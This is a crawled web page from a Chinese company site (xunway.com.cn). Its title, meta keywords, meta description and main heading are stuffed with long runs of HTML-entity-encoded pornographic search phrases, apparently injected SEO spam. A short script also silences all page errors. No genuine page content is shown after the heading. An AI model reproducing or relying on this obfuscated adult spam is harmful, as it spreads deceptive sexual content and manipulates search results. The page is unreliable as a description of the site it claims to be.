

--- FILE ---
content_type: text/html
request_url: http://www.xunway.com.cn/?catid=47
body_size: 129783
content:
<!doctype html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <link href="favicon.ico" rel="shortcut icon" />
  <link rel="canonical" href="http://www.xunway.com.cn/"/>
  <title>&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20154;&#22971;&#95;&#24773;&#20387;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#32654;&#22899;&#24456;&#40644;&#30340;&#35270;&#39057;&#95;&#31070;&#39532;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#95;&#26085;&#38889;&#27611;&#29255;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#22909;&#21514;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#95;&#25104;&#24180;&#22899;&#20154;&#20813;&#36153;&#35270;&#39057;&#30475;&#29255;&#95;&#22825;&#22825;&#24178;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#53;&#53;&#54;&#54;&#20122;&#27954;&#27431;&#32654;&#95;&#26085;&#38889;&#22825;&#22825;&#30475;&#95;&#20122;&#27954;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#95;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#29702;&#35770;&#22312;&#32447;&#30005;&#24433;&#13;&#44;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#34588;&#26691;&#95;&#22269;&#20135;&#32;&#35270;&#39057;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#95;&#20122;&#27431;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22823;&#39321;&#34121;&#20037;&#20037;&#22312;&#32447;&#30475;&#95;&#22312;&#32447;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#30475;&#19981;&#21345;&#49;&#53;&#95;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#57;&#57;&#19968;&#21306;&#19981;&#21345;&#95;&#22269;&#20135;&#24773;&#33394;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#19987;&#21306;&#95;&#51;&#55;&#116;&#112;&#20154;&#20307;&#31881;&#23273;&#39640;&#28165;&#22270;&#29255;&#95;&#33394;&#22899;&#23401;&#22312;&#32447;&#95;&#23567;&#33609;&#22312;&#32447;&#35270;&#39057;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#23478;&#24237;&#20013;&#25991;&#23383;&#24149;&#95;&#33394;&#23159;&#23159;&#29408;&#29408;&#20037;&#20037;&#95;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#20907;&#13;&#10;&#19997;&#34972;&#29087;&#22899;&#35270;&#39057;&#20061;&#33394;&#19968;&#21306;&#57;&#49;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22899;&#25945;&#24072;&#95;&#26412;&#20154;&#19968;&#32423;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#54;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#29255;&#97;&#118;&#95;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#27611;&#29255;&#95;&#20122;&#27954;&#32593;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#27874;&#22810;&#37326;&#32467;&#34915;&#95;&#21271;&#26465;&#40635;&#22915;&#19968;&#21306;&#20122;&#27954;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#22825;&#22530;&#26080;&#30721;&#95;&#33394;&#33394;&#33394;&#28909;&#28909;&#28909;&#95;&#50;&#48;&#22899;&#20154;&#20016;&#28385;&#35064;&#20307;&#27611;&#33592;&#33592;&#95;&#22899;&#21516;&#38706;&#33080;&#33258;&#25293;&#95;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#22812;&#22812;&#25720;&#22812;&#22812;&#25720;&#95;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#38889;&#20013;&#22269;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#30007;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#22269;&#20135;&#20154;&#25104;&#21320;&#22812;&#20813;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#40635;&#35910;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33394;&#21478;&#31867;&#95;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#22812;&#25805;&#22825;&#22825;&#24178;&#95;&#24605;&#24605;&#28909;&#31934;&#21697;&#22312;&#32447;&#56;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#33909;&#21496;&#22312;&#32447;&#95;&#20122;&#27954;&#26080;&#30721;&#33394;&#95;&#22269;&#20135;&#21407;&#21019;&#65;&#118;&#24040;&#20316;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#65;&#86;&#29255;&#95;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#95;&#22825;&#22530;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#32654;&#22899;&#35270;&#39057;&#95;&#53;&#49;&#22269;&#20135;&#20599;&#33258;&#35270;&#39057;&#21306;&#35270;&#39057;&#25163;&#26426;&#35266;&#30475;&#95;&#57;&#49;&#22312;&#32447;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35270;&#39057;&#13;</title>
  <meta name="keywords" content="&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20154;&#22971;&#95;&#24773;&#20387;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#32654;&#22899;&#24456;&#40644;&#30340;&#35270;&#39057;&#95;&#31070;&#39532;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#95;&#26085;&#38889;&#27611;&#29255;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#22909;&#21514;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#95;&#25104;&#24180;&#22899;&#20154;&#20813;&#36153;&#35270;&#39057;&#30475;&#29255;&#95;&#22825;&#22825;&#24178;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#53;&#53;&#54;&#54;&#20122;&#27954;&#27431;&#32654;&#95;&#26085;&#38889;&#22825;&#22825;&#30475;&#95;&#20122;&#27954;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#95;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#29702;&#35770;&#22312;&#32447;&#30005;&#24433;&#13;&#44;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#34588;&#26691;&#95;&#22269;&#20135;&#32;&#35270;&#39057;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#95;&#20122;&#27431;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22823;&#39321;&#34121;&#20037;&#20037;&#22312;&#32447;&#30475;&#95;&#22312;&#32447;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#30475;&#19981;&#21345;&#49;&#53;&#95;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#57;&#57;&#19968;&#21306;&#19981;&#21345;&#95;&#22269;&#20135;&#24773;&#33394;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#19987;&#21306;&#95;&#51;&#55;&#116;&#112;&#20154;&#20307;&#31881;&#23273;&#39640;&#28165;&#22270;&#29255;&#95;&#33394;&#22899;&#23401;&#22312;&#32447;&#95;&#23567;&#33609;&#22312;&#32447;&#35270;&#39057;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#23478;&#24237;&#20013;&#25991;&#23383;&#24149;&#95;&#33394;&#23159;&#23159;&#29408;&#29408;&#20037;&#20037;&#95;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#20907;&#13;&#10;&#19997;&#34972;&#29087;&#22899;&#35270;&#39057;&#20061;&#33394;&#19968;&#21306;&#57;&#49;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22899;&#25945;&#24072;&#95;&#26412;&#20154;&#19968;&#32423;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#54;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#29255;&#97;&#118;&#95;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#27611;&#29255;&#95;&#20122;&#27954;&#32593;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#27874;&#22810;&#37326;&#32467;&#34915;&#95;&#21271;&#26465;&#40635;&#22915;&#19968;&#21306;&#20122;&#27954;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#22825;&#22530;&#26080;&#30721;&#95;&#33394;&#33394;&#33394;&#28909;&#28909;&#28909;&#95;&#50;&#48;&#22899;&#20154;&#20016;&#28385;&#35064;&#20307;&#27611;&#33592;&#33592;&#95;&#22899;&#21516;&#38706;&#33080;&#33258;&#25293;&#95;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#22812;&#22812;&#25720;&#22812;&#22812;&#25720;&#95;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#38889;&#20013;&#22269;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#30007;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#22269;&#20135;&#20154;&#25104;&#21320;&#22812;&#20813;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#40635;&#35910;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33394;&#21478;&#31867;&#95;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#22812;&#25805;&#22825;&#22825;&#24178;&#95;&#24605;&#24605;&#28909;&#31934;&#21697;&#22312;&#32447;&#56;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#33909;&#21496;&#22312;&#32447;&#95;&#20122;&#27954;&#26080;&#30721;&#33394;&#95;&#22269;&#20135;&#21407;&#21019;&#65;&#118;&#24040;&#20316;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#65;&#86;&#29255;&#95;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#95;&#22825;&#22530;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#32654;&#22899;&#35270;&#39057;&#95;&#53;&#49;&#22269;&#20135;&#20599;&#33258;&#35270;&#39057;&#21306;&#35270;&#39057;&#25163;&#26426;&#35266;&#30475;&#95;&#57;&#49;&#22312;&#32447;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35270;&#39057;&#13;" />
  <meta name="description" content="&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20154;&#22971;&#95;&#24773;&#20387;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#32654;&#22899;&#24456;&#40644;&#30340;&#35270;&#39057;&#95;&#31070;&#39532;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#95;&#26085;&#38889;&#27611;&#29255;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#22909;&#21514;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#95;&#25104;&#24180;&#22899;&#20154;&#20813;&#36153;&#35270;&#39057;&#30475;&#29255;&#95;&#22825;&#22825;&#24178;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#53;&#53;&#54;&#54;&#20122;&#27954;&#27431;&#32654;&#95;&#26085;&#38889;&#22825;&#22825;&#30475;&#95;&#20122;&#27954;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#95;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#29702;&#35770;&#22312;&#32447;&#30005;&#24433;&#13;&#44;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#34588;&#26691;&#95;&#22269;&#20135;&#32;&#35270;&#39057;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#95;&#20122;&#27431;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22823;&#39321;&#34121;&#20037;&#20037;&#22312;&#32447;&#30475;&#95;&#22312;&#32447;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#30475;&#19981;&#21345;&#49;&#53;&#95;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#57;&#57;&#19968;&#21306;&#19981;&#21345;&#95;&#22269;&#20135;&#24773;&#33394;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#19987;&#21306;&#95;&#51;&#55;&#116;&#112;&#20154;&#20307;&#31881;&#23273;&#39640;&#28165;&#22270;&#29255;&#95;&#33394;&#22899;&#23401;&#22312;&#32447;&#95;&#23567;&#33609;&#22312;&#32447;&#35270;&#39057;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#23478;&#24237;&#20013;&#25991;&#23383;&#24149;&#95;&#33394;&#23159;&#23159;&#29408;&#29408;&#20037;&#20037;&#95;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#20907;&#13;&#10;&#19997;&#34972;&#29087;&#22899;&#35270;&#39057;&#20061;&#33394;&#19968;&#21306;&#57;&#49;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22899;&#25945;&#24072;&#95;&#26412;&#20154;&#19968;&#32423;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#54;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#29255;&#97;&#118;&#95;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#27611;&#29255;&#95;&#20122;&#27954;&#32593;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#27874;&#22810;&#37326;&#32467;&#34915;&#95;&#21271;&#26465;&#40635;&#22915;&#19968;&#21306;&#20122;&#27954;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#22825;&#22530;&#26080;&#30721;&#95;&#33394;&#33394;&#33394;&#28909;&#28909;&#28909;&#95;&#50;&#48;&#22899;&#20154;&#20016;&#28385;&#35064;&#20307;&#27611;&#33592;&#33592;&#95;&#22899;&#21516;&#38706;&#33080;&#33258;&#25293;&#95;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#22812;&#22812;&#25720;&#22812;&#22812;&#25720;&#95;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#38889;&#20013;&#22269;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#30007;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#22269;&#20135;&#20154;&#25104;&#21320;&#22812;&#20813;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#40635;&#35910;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33394;&#21478;&#31867;&#95;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#22812;&#25805;&#22825;&#22825;&#24178;&#95;&#24605;&#24605;&#28909;&#31934;&#21697;&#22312;&#32447;&#56;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#33909;&#21496;&#22312;&#32447;&#95;&#20122;&#27954;&#26080;&#30721;&#33394;&#95;&#22269;&#20135;&#21407;&#21019;&#65;&#118;&#24040;&#20316;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#65;&#86;&#29255;&#95;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#95;&#22825;&#22530;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#32654;&#22899;&#35270;&#39057;&#95;&#53;&#49;&#22269;&#20135;&#20599;&#33258;&#35270;&#39057;&#21306;&#35270;&#39057;&#25163;&#26426;&#35266;&#30475;&#95;&#57;&#49;&#22312;&#32447;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35270;&#39057;&#13;&#44;&#26080;&#30721;&#23569;&#22919;&#97;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#118;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#52;&#48;&#48;&#26465;&#95;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#95;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29232;&#35270;&#39057;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#32423;&#27611;&#29255;&#34588;&#33216;&#95;&#27431;&#32654;&#25104;&#20154;&#24615;&#32593;&#31449;&#27431;&#27954;&#31934;&#21697;&#35270;&#39057;&#23436;&#25972;&#29256;&#22312;&#32447;&#95;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#30005;&#24433;&#95;&#23429;&#30007;&#23490;&#23518;&#32593;&#31449;&#95;&#19968;&#32423;&#97;&#118;&#23569;&#22919;&#95;&#22909;&#29245;&#22909;&#22823;&#119;&#119;&#119;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#56;&#28608;&#24773;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#30005;&#24433;&#13;&#44;&#23588;&#29289;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#95;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#49;&#27431;&#32654;&#30475;&#29255;&#95;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#25235;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#26085;&#38889;&#19977;&#32423;&#22312;&#32447;&#20037;&#20037;&#31934;&#21697;&#97;&#20122;&#27954;&#22269;&#20135;&#118;&#39640;&#28165;&#19981;&#21345;&#95;&#33394;&#33394;&#20116;&#26376;&#22825;&#23159;&#23159;&#95;&#22312;&#32447;&#30475;&#29255;&#33258;&#24944;&#95;&#31934;&#21697;&#20081;&#20081;&#95;&#22312;&#32447;&#40644;&#29255;&#22269;&#20135;&#95;&#20122;&#27954;&#28608;&#24773;&#21320;&#22812;&#95;&#22269;&#20135;&#20081;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#19977;&#21306;&#19981;&#21345;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#13;&#44;&#22235;&#34382;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#95;&#20013;&#25991;&#26377;&#30721;&#19968;&#21306;&#95;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#118;&#97;&#27431;&#32654;&#118;&#97;&#31934;&#21697;&#95;&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#95;&#27431;&#32654;&#19968;&#21306;&#31532;&#19968;&#39029;&#95;&#29233;&#30475;&#31119;&#21033;&#30005;&#24433;&#32593;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#19968;&#32423;&#29255;&#25773;&#25918;&#37327;&#95;&#26085;&#80;&#32;&#26085;&#26412;&#22899;&#20154;&#95;&#28287;&#32905;&#20840;&#24425;&#26080;&#36974;&#25377;&#65;&#86;&#22312;&#32447;&#95;&#27431;&#32654;&#19968;&#32423;&#30475;&#40644;&#29255;&#95;&#33394;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#39640;&#28165;&#95;&#20122;&#27954;&#31532;&#19968;&#21306;&#22312;&#32447;&#95;&#57;&#49;&#23567;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#13;" />
  
  <!--
                       (0 0)
   +=============oOO====(_)================+
   |   Powered By wanhu - www.36099.com |
   |   Tel:4006-288-118  139-2520-0705      |
   |   Creation:2018.11.08                 |
   +==========================oOO==========+
                      |__|__|
                       || ||
                      ooO Ooo
    -->
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/resetd.css" />
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/styled.css" />
  <script type="text/javascript" src="/weboms/Template/pc_web/statics/js/jquery-1.11.0.js"></script>
  <!--輪播插件1-->
  <script type="text/javascript" src="/weboms/Template/pc_web/statics/js/jquery.SuperSlide.2.1.js"></script>
  <!--輪播插件2-->
  <link href="/weboms/Template/pc_web/statics/css/swiper.min.css" rel="stylesheet" type="text/css" />

  <script src="/weboms/Template/pc_web/statics/js/swiper.min.js" type="text/javascript" language="javascript"></script>
  <!--圖片放大css-->
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/fresco.css" />
  <link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/responsive.css" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.xunway.com.cn/">&#x88AB;&#x592B;&#x306E;&#x4E0A;&#x53F8;&#x306B;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61;&#x5F;&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F;&#x65E5;&#x97E9;&#x61;&#x61;&#x61;&#x6BDB;&#x7247;&#x5F;&#x6B27;&#x7F8E;&#x5BE1;&#x5987;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x6210;&#x4EBA;&#x68;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5F;&#x4EBA;&#x59BB;&#x41;&#x56;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x37;&#x63;&#x61;&#x6F;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x41;&#x41;&#x41;&#x5F;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5F;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x39;&#x39;&#x39;&#x5F;&#x5DE8;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;&#x533A;</a></h1>
